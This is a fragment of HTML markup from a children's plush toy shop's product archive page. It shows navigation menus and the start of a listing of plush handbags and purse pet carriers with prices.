		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Archive</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
																												<div class="two_columns_25_75 grid2 woocommerce_with_sidebar clearfix">
								<div class="column1">	<div class="column_inner">
		<aside class="sidebar ">
							
			<div class="bapf_sngl_hd_mobile berocket_single_filter_widget berocket_single_filter_widget_26560 bapf_wid_27450 " data-wid="27450" data-id="26560" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="product_cat" data-name="Category" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Category<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Plush Travel" id="bapf_1_1230" type="checkbox" value="1230" autocomplete="off"><label for="bapf_1_1230">Plush Travel</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26554 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26554" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26564 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26564" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26563 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26563" style="" data-min_filter_width_inline=200></div><div class="bapf_sngl_hd_mobile bapf_sngl_hd_tablet berocket_single_filter_widget berocket_single_filter_widget_26557 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26557" style="" data-min_filter_width_inline=200></div>		</aside>
	</div>
</div>
								<div class="column2">
															<div class="column_inner">
										
            
            
                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 10 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="qode-elegant-pl-main-holder"><div class="clearfix"></div><div><form action="https://dollibu.com/main-category/bags/" method="POST" class="alg-wc-products-per-page-form">Products <strong>1 - 10</strong> from <strong>10</strong>. Products on page <select name="alg_wc_products_per_page" id="alg_wc_products_per_page" class="sortby rounded_corners_class" style="" onchange="this.form.submit()"><option value="10" selected='selected'>10</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="-1">All</option></select></form></div>
                <ul class="products clearfix  elegant">
                    
                    
                                <li class="post-32953 product type-product status-publish has-post-thumbnail product_cat-plush-travel-category pa_main-category-bags pa_main-category-plush-travel first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2020/02/5957-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2020/02/5957-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2020/02/5957-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2020/02/5957-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2020/02/5957-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2020/02/5957-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2020/02/5957-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2020/02/5957-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2020/02/5957-64x70.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-32953  wishlist-fragment on-first-load" data-fragment-ref="32953" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32953,&quot;parent_product_id&quot;:32953,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=32953" rel="nofollow" data-product-id="32953" data-product-type="simple" data-original-product-id="32953" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses/">Alligator &#8211; Super-Soft Plush Hand Bag</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=32953" data-quantity="1" data-product_id="32953" data-product_sku="5957" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-37558 product type-product status-publish has-post-thumbnail product_cat-plush-travel-category pa_main-category-bags pa_main-category-plush-travel  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/07/5958-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2021/07/5958-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/07/5958-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2021/07/5958-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/07/5958-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/07/5958-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/07/5958-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/07/5958-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/07/5958-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/07/5958-1100x1203.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-37558  wishlist-fragment on-first-load" data-fragment-ref="37558" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:37558,&quot;parent_product_id&quot;:37558,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=37558" rel="nofollow" data-product-id="37558" data-product-type="simple" data-original-product-id="37558" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel/">Cotton Candy Pink Unicorn &#8211; Plush Purse Pet Carrier</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=37558" data-quantity="1" data-product_id="37558" data-product_sku="5958" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-32995 product type-product status-publish has-post-thumbnail product_cat-plush-travel-category pa_main-category-bags pa_main-category-plush-travel last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2020/02/5974-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2020/02/5974-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2020/02/5974-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2020/02/5974-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2020/02/5974-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2020/02/5974-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2020/02/5974-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2020/02/5974-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2020/02/5974-64x70.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-32995  wishlist-fragment on-first-load" data-fragment-ref="32995" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32995,&quot;parent_product_id&quot;:32995,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
